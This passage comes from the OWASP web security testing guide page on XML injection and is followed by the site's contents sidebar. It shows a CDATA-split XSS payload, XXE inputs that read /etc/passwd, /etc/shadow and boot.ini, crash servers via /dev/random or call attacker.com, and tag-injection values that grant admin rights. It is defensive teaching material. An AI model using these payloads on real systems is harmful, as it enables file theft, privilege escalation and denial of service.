<p>and obtain the following node:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;html&gt;</span>
    <span class="cp">&lt;![CDATA[&lt;]]&gt;</span>script<span class="cp">&lt;![CDATA[&gt;]]&gt;</span>alert('xss')<span class="cp">&lt;![CDATA[&lt;]]&gt;</span>/script<span class="cp">&lt;![CDATA[&gt;]]&gt;</span>
<span class="nt">&lt;/html&gt;</span>
</code></pre></div></div>

<p>During the processing, the CDATA section delimiters are eliminated, generating the following HTML code:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;script&gt;</span>
    <span class="nx">alert</span><span class="p">(</span><span class="dl">'</span><span class="s1">XSS</span><span class="dl">'</span><span class="p">)</span>
<span class="nt">&lt;/script&gt;</span>
</code></pre></div></div>

<p>The result is that the application is vulnerable to XSS.</p>

<p>External Entity: The set of valid entities can be extended by defining new entities. If the definition of an entity is a URI, the entity is called an external entity. Unless configured to do otherwise, external entities force the XML parser to access the resource specified by the URI, e.g., a file on the local machine or on a remote systems. This behavior exposes the application to XML eXternal Entity (XXE) attacks, which can be used to perform denial of service of the local system, gain unauthorized access to files on the local machine, scan remote machines, and perform denial of service of remote systems.</p>

<p>To test for XXE vulnerabilities, one can use the following input:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
    <span class="cp">&lt;!DOCTYPE foo [ &lt;!ELEMENT foo ANY &gt;</span>
        <span class="cp">&lt;!ENTITY xxe SYSTEM "file:///dev/random" &gt;</span>]&gt;
        <span class="nt">&lt;foo&gt;</span><span class="ni">&amp;xxe;</span><span class="nt">&lt;/foo&gt;</span>
</code></pre></div></div>

<p>This test could crash the web server (on a UNIX system), if the XML parser attempts to substitute the entity with the contents of the /dev/random file.</p>

<p>Other useful tests are the following:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
    <span class="cp">&lt;!DOCTYPE foo [ &lt;!ELEMENT foo ANY &gt;</span>
        <span class="cp">&lt;!ENTITY xxe SYSTEM "file:///etc/passwd" &gt;</span>]&gt;<span class="nt">&lt;foo&gt;</span><span class="ni">&amp;xxe;</span><span class="nt">&lt;/foo&gt;</span>

<span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
    <span class="cp">&lt;!DOCTYPE foo [ &lt;!ELEMENT foo ANY &gt;</span>
        <span class="cp">&lt;!ENTITY xxe SYSTEM "file:///etc/shadow" &gt;</span>]&gt;<span class="nt">&lt;foo&gt;</span><span class="ni">&amp;xxe;</span><span class="nt">&lt;/foo&gt;</span>

<span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
    <span class="cp">&lt;!DOCTYPE foo [ &lt;!ELEMENT foo ANY &gt;</span>
        <span class="cp">&lt;!ENTITY xxe SYSTEM "file:///c:/boot.ini" &gt;</span>]&gt;<span class="nt">&lt;foo&gt;</span><span class="ni">&amp;xxe;</span><span class="nt">&lt;/foo&gt;</span>

<span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
    <span class="cp">&lt;!DOCTYPE foo [ &lt;!ELEMENT foo ANY &gt;</span>
        <span class="cp">&lt;!ENTITY xxe SYSTEM "https://www.attacker.com/text.txt" &gt;</span>]&gt;<span class="nt">&lt;foo&gt;</span><span class="ni">&amp;xxe;</span><span class="nt">&lt;/foo&gt;</span>
</code></pre></div></div>

<h3 id="tag-injection">Tag Injection</h3>

<p>Once the first step is accomplished, the tester will have some information about the structure of the XML document. Then, it is possible to try to inject XML data and tags. We will show an example of how this can lead to a privilege escalation attack.</p>

<p>Let’s considering the previous application. By inserting the following values:</p>

<pre><code class="language-txt">Username: tony
Password: Un6R34kb!e
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b387f3f2a250b232e272765282426">[email&#160;protected]</a>&lt;/mail&gt;&lt;userid&gt;0&lt;/userid&gt;&lt;mail&gt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b4c780c0d5daf4dcd1d8d89ad7dbd9">[email&#160;protected]</a>
</code></pre>

<p>the application will build a new node and append it to the XML database:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
<span class="nt">&lt;users&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>gandalf<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>!c3<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>0<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3c4c2cdc7c2cfc5e3cecac7c7cfc6c6c2d1d7cb8dc0ccce">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>Stefan0<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>w1s3c<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5003243536313e60102738292335337e383d3d">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>tony<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>Un6R34kb!e<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d7a4e3a3b6b997bfb2bbbbf9b4b8ba">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
        <span class="nt">&lt;userid&gt;</span>0<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4b7f0b0a5aa84aca1a8a8eaa7aba9">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
<span class="nt">&lt;/users&gt;</span>
</code></pre></div></div>

<p>The resulting XML file is well formed. Furthermore, it is likely that, for the user tony, the value associated with the userid tag is the one appearing last, i.e., 0 (the admin ID). In other words, we have injected a user with administrative privileges.</p>

<p>The only problem is that the userid tag appears twice in the last user node. Often, XML documents are associated with a schema or a DTD and will be rejected if they don’t comply with it.</p>

<p>Let’s suppose that the XML document is specified by the following DTD:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;!DOCTYPE users [
    &lt;!ELEMENT users (user+) &gt;</span>
    <span class="cp">&lt;!ELEMENT user (username,password,userid,mail+) &gt;</span>
    <span class="cp">&lt;!ELEMENT username (#PCDATA) &gt;</span>
    <span class="cp">&lt;!ELEMENT password (#PCDATA) &gt;</span>
    <span class="cp">&lt;!ELEMENT userid (#PCDATA) &gt;</span>
    <span class="cp">&lt;!ELEMENT mail (#PCDATA) &gt;</span>
]&gt;
</code></pre></div></div>

<p>Note that the userid node is defined with cardinality 1. In this case, the attack we have shown before (and other simple attacks) will not work, if the XML document is validated against its DTD before any processing occurs.</p>

<p>However, this problem can be solved, if the tester controls the value of some nodes preceding the offending node (userid, in this example). In fact, the tester can comment out such node, by injecting a comment start/end sequence:</p>

<pre><code class="language-txt">Username: tony
Password: Un6R34kb!e&lt;/password&gt;&lt;!--
E-mail: --&gt;&lt;userid&gt;0&lt;/userid&gt;&lt;mail&gt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6d1e59190c032d05080101430e0200">[email&#160;protected]</a>
</code></pre>

<p>In this case, the final XML database is:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;</span>
<span class="nt">&lt;users&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>gandalf<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>!c3<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>0<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d3a3c33393c313b1d303439393138383c2f2935733e3230">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>Stefan0<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>w1s3c<span class="nt">&lt;/password&gt;</span>
        <span class="nt">&lt;userid&gt;</span>500<span class="nt">&lt;/userid&gt;</span>
        <span class="nt">&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6132150407000f51211609181204024f090c0c">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
    <span class="nt">&lt;user&gt;</span>
        <span class="nt">&lt;username&gt;</span>tony<span class="nt">&lt;/username&gt;</span>
        <span class="nt">&lt;password&gt;</span>Un6R34kb!e<span class="nt">&lt;/password&gt;</span><span class="c">&lt;!--&lt;/password&gt;
        &lt;userid&gt;500&lt;/userid&gt;
        &lt;mail&gt;--&gt;</span><span class="nt">&lt;userid&gt;</span>0<span class="nt">&lt;/userid&gt;&lt;mail&gt;</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bac98ecedbd4fad2dfd6d694d9d5d7">[email&#160;protected]</a><span class="nt">&lt;/mail&gt;</span>
    <span class="nt">&lt;/user&gt;</span>
<span class="nt">&lt;/users&gt;</span>
</code></pre></div></div>

<p>The original <code class="language-plaintext highlighter-rouge">userid</code> node has been commented out, leaving only the injected one. The document now complies with its DTD rules.</p>

<h2 id="source-code-review">Source Code Review</h2>

<p>The following Java API may be vulnerable to XXE if they are not configured properly.</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>javax.xml.parsers.DocumentBuilder
javax.xml.parsers.DocumentBuildFactory
org.xml.sax.EntityResolver
org.dom4j.*
javax.xml.parsers.SAXParser
javax.xml.parsers.SAXParserFactory
TransformerFactory
SAXReader
DocumentHelper
SAXBuilder
SAXParserFactory
XMLReaderFactory
XMLInputFactory
SchemaFactory
DocumentBuilderFactoryImpl
SAXTransformerFactory
DocumentBuilderFactoryImpl
XMLReader
Xerces: DOMParser, DOMParserImpl, SAXParser, XMLParser
</code></pre></div></div>

<p>Check source code if the docType, external DTD, and external parameter entities are set as forbidden uses.</p>

<ul>
  <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html">XML External Entity (XXE) Prevention Cheat Sheet</a></li>
</ul>

<p>In addition, the Java POI office reader may be vulnerable to XXE if the version is under 3.10.1.</p>

<p>The version of POI library can be identified from the filename of the JAR. For example,</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">poi-3.8.jar</code></li>
  <li><code class="language-plaintext highlighter-rouge">poi-ooxml-3.8.jar</code></li>
</ul>

<p>The followings source code keyword may apply to C.</p>

<ul>
  <li>libxml2: xmlCtxtReadMemory,xmlCtxtUseOptions,xmlParseInNodeContext,xmlReadDoc,xmlReadFd,xmlReadFile ,xmlReadIO,xmlReadMemory, xmlCtxtReadDoc ,xmlCtxtReadFd,xmlCtxtReadFile,xmlCtxtReadIO</li>
  <li>libxerces-c: XercesDOMParser, SAXParser, SAX2XMLReader</li>
</ul>

<h2 id="tools">Tools</h2>

<ul>
  <li><a href="https://github.com/xmendez/wfuzz/blob/master/wordlist/Injections/XML.txt">XML Injection Fuzz Strings (from wfuzz tool)</a></li>
</ul>

<h2 id="references">References</h2>

<ul>
  <li><a href="https://www.whitehatsec.com/glossary/content/xml-injection">XML Injection</a></li>
  <li><a href="https://www.securityfocus.com/archive/1/297714">Gregory Steuck, “XXE (Xml eXternal Entity) attack”</a></li>
  <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html">OWASP XXE Prevention Cheat Sheet</a></li>
</ul>

          </section>
          

          
          
          
          
          
          
          
          
          

          <nav role="navigation" aria-label="navigate page">
            <ol>
            
            
            </ol>
        </nav>
       </div>
       <hr>
       <div class="repo">
       </div>

          <div class="github-buttons">
    <a class="github-button" href="https://github.com/OWASP/wstg/subscription" data-icon="octicon-eye" data-size="large" data-show-count="true" aria-label="Watch on GitHub">Watch</a>
    <a class="github-button" href="https://github.com/OWASP/wstg" data-icon="octicon-star" data-size="large" data-show-count="true" aria-label="Star on GitHub">Star</a>
 </div>

          <div class="sidebar" role="complementary">
    

    
    
       



  
  <div class='owasp-sidebar-top'>
    <strong>The OWASP<sup>&reg;</sup> Foundation</strong> works to improve the security of software through its community-led open source software projects, 
     hundreds of chapters worldwide, tens of thousands of members, and by hosting local and global conferences.
</div>


  
  
  
<h2><a href="/www-project-web-security-testing-guide/latest/">WSTG Contents</a></h2>
<ul style="font-size:0.9em">
   
      <li><a href="/www-project-web-security-testing-guide/latest/0-Foreword/README">0. Foreword by Eoin Keary</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/1-Frontispiece/">1. Frontispiece</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/">2. Introduction</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#the-owasp-testing-project">2.1 The OWASP Testing Project</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#principles-of-testing">2.2 Principles of Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#testing-techniques-explained">2.3 Testing Techniques Explained</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#manual-inspections-and-reviews">2.4 Manual Inspections and Reviews</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#threat-modeling">2.5 Threat Modeling</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#source-code-review">2.6 Source Code Review</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#penetration-testing">2.7 Penetration Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#the-need-for-a-balanced-approach">2.8 The Need for a Balanced Approach</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#deriving-security-test-requirements">2.9 Deriving Security Test Requirements</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#security-tests-integrated-in-development-and-testing-workflows">2.10 Security Tests Integrated in Development and Testing Workflows</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/2-Introduction/README#security-test-data-analysis-and-reporting">2.11 Security Test Data Analysis and Reporting</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/">3. The OWASP Testing Framework</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/0-The_Web_Security_Testing_Framework">3.1 The Web Security Testing Framework</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/0-The_Web_Security_Testing_Framework#phase-1-before-development-begins">3.2 Phase 1 Before Development Begins</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/0-The_Web_Security_Testing_Framework#phase-2-during-definition-and-design">3.3 Phase 2 During Definition and Design</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/0-The_Web_Security_Testing_Framework#phase-3-during-development">3.4 Phase 3 During Development</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/0-The_Web_Security_Testing_Framework#phase-4-during-deployment">3.5 Phase 4 During Deployment</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/0-The_Web_Security_Testing_Framework#phase-5-during-maintenance-and-operations">3.6 Phase 5 During Maintenance and Operations</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/0-The_Web_Security_Testing_Framework#a-typical-sdlc-testing-workflow">3.7 A Typical SDLC Testing Workflow</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/3-The_OWASP_Testing_Framework/1-Penetration_Testing_Methodologies">3.8 Penetration Testing Methodologies</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/">4. Web Application Security Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/00-Introduction_and_Objectives/README">4.0 Introduction and Objectives</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/README">4.1 Information Gathering</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/01-Conduct_Search_Engine_Discovery_Reconnaissance_for_Information_Leakage">4.1.1 Conduct Search Engine Discovery Reconnaissance for Information Leakage</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/02-Fingerprint_Web_Server">4.1.2 Fingerprint Web Server</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/03-Review_Webserver_Metafiles_for_Information_Leakage">4.1.3 Review Webserver Metafiles for Information Leakage</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/04-Enumerate_Applications_on_Webserver">4.1.4 Enumerate Applications on Webserver</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/05-Review_Web_Page_Content_for_Information_Leakage">4.1.5 Review Web Page Content for Information Leakage</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/06-Identify_Application_Entry_Points">4.1.6 Identify Application Entry Points</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/07-Map_Execution_Paths_Through_Application">4.1.7 Map Execution Paths Through Application</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/08-Fingerprint_Web_Application_Framework">4.1.8 Fingerprint Web Application Framework</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/09-Fingerprint_Web_Application">4.1.9 Fingerprint Web Application</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/01-Information_Gathering/10-Map_Application_Architecture">4.1.10 Map Application Architecture</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/README">4.2 Configuration and Deployment Management Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/01-Test_Network_Infrastructure_Configuration">4.2.1 Test Network Infrastructure Configuration</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/02-Test_Application_Platform_Configuration">4.2.2 Test Application Platform Configuration</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/03-Test_File_Extensions_Handling_for_Sensitive_Information">4.2.3 Test File Extensions Handling for Sensitive Information</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/04-Review_Old_Backup_and_Unreferenced_Files_for_Sensitive_Information">4.2.4 Review Old Backup and Unreferenced Files for Sensitive Information</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/05-Enumerate_Infrastructure_and_Application_Admin_Interfaces">4.2.5 Enumerate Infrastructure and Application Admin Interfaces</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/06-Test_HTTP_Methods">4.2.6 Test HTTP Methods</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/07-Test_HTTP_Strict_Transport_Security">4.2.7 Test HTTP Strict Transport Security</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/08-Test_RIA_Cross_Domain_Policy">4.2.8 Test RIA Cross Domain Policy</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/09-Test_File_Permission">4.2.9 Test File Permission</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/10-Test_for_Subdomain_Takeover">4.2.10 Test for Subdomain Takeover</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-Test_Cloud_Storage">4.2.11 Test Cloud Storage</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/12-Test_for_Content_Security_Policy">4.2.12 Test for Content Security Policy</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/13-Test_for_Path_Confusion">4.2.13 Test for Path Confusion</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/03-Identity_Management_Testing/README">4.3 Identity Management Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/03-Identity_Management_Testing/01-Test_Role_Definitions">4.3.1 Test Role Definitions</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/03-Identity_Management_Testing/02-Test_User_Registration_Process">4.3.2 Test User Registration Process</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/03-Identity_Management_Testing/03-Test_Account_Provisioning_Process">4.3.3 Test Account Provisioning Process</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/03-Identity_Management_Testing/04-Testing_for_Account_Enumeration_and_Guessable_User_Account">4.3.4 Testing for Account Enumeration and Guessable User Account</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/03-Identity_Management_Testing/05-Testing_for_Weak_or_Unenforced_Username_Policy">4.3.5 Testing for Weak or Unenforced Username Policy</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/README">4.4 Authentication Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/01-Testing_for_Credentials_Transported_over_an_Encrypted_Channel">4.4.1 Testing for Credentials Transported over an Encrypted Channel</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/02-Testing_for_Default_Credentials">4.4.2 Testing for Default Credentials</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/03-Testing_for_Weak_Lock_Out_Mechanism">4.4.3 Testing for Weak Lock Out Mechanism</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/04-Testing_for_Bypassing_Authentication_Schema">4.4.4 Testing for Bypassing Authentication Schema</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/05-Testing_for_Vulnerable_Remember_Password">4.4.5 Testing for Vulnerable Remember Password</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/06-Testing_for_Browser_Cache_Weaknesses">4.4.6 Testing for Browser Cache Weaknesses</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/07-Testing_for_Weak_Authentication_Methods">4.4.7 Testing for Weak Authentication Methods</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/08-Testing_for_Weak_Security_Question_Answer">4.4.8 Testing for Weak Security Question Answer</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/09-Testing_for_Weak_Password_Change_or_Reset_Functionalities">4.4.9 Testing for Weak Password Change or Reset Functionalities</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/10-Testing_for_Weaker_Authentication_in_Alternative_Channel">4.4.10 Testing for Weaker Authentication in Alternative Channel</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/11-Testing_Multi-Factor_Authentication">4.4.11 Testing Multi-Factor Authentication</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/README">4.5 Authorization Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/01-Testing_Directory_Traversal_File_Include">4.5.1 Testing Directory Traversal File Include</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/02-Testing_for_Bypassing_Authorization_Schema">4.5.2 Testing for Bypassing Authorization Schema</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/03-Testing_for_Privilege_Escalation">4.5.3 Testing for Privilege Escalation</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/04-Testing_for_Insecure_Direct_Object_References">4.5.4 Testing for Insecure Direct Object References</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/05-Testing_for_OAuth_Weaknesses">4.5.5 Testing for OAuth Weaknesses</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/05.1-Testing_for_OAuth_Authorization_Server_Weaknesses">4.5.5.1 Testing for OAuth Authorization Server Weaknesses</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/05.2-Testing_for_OAuth_Client_Weaknesses">4.5.5.2 Testing for OAuth Client Weaknesses</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/README">4.6 Session Management Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/01-Testing_for_Session_Management_Schema">4.6.1 Testing for Session Management Schema</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/02-Testing_for_Cookies_Attributes">4.6.2 Testing for Cookies Attributes</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/03-Testing_for_Session_Fixation">4.6.3 Testing for Session Fixation</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/04-Testing_for_Exposed_Session_Variables">4.6.4 Testing for Exposed Session Variables</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/05-Testing_for_Cross_Site_Request_Forgery">4.6.5 Testing for Cross Site Request Forgery</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/06-Testing_for_Logout_Functionality">4.6.6 Testing for Logout Functionality</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/07-Testing_Session_Timeout">4.6.7 Testing Session Timeout</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/08-Testing_for_Session_Puzzling">4.6.8 Testing for Session Puzzling</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/09-Testing_for_Session_Hijacking">4.6.9 Testing for Session Hijacking</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/10-Testing_JSON_Web_Tokens">4.6.10 Testing JSON Web Tokens</a></li>
   
